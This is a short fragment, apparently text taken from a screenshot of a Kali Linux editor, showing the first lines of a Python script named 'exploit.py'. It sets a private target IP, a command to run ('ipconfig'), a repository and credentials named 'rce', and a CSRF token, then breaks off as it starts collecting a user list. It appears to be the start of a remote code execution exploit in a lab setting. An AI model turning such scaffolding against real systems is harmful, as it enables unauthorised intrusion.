 /home/kali/Desktop/exploit.py - Mousepad
File Edit Search View Document Help
import requests
from requests.auth import HTTPBasicAuth
import os
import sys
ip = '172.31.1.12'
# What command you want to execute
command = "ipconfig"
repository = 'rce'
username = 'rce'
password = 'rce'
csrf_token = 'token'
user_list = []
print "[+] Get user list"
try: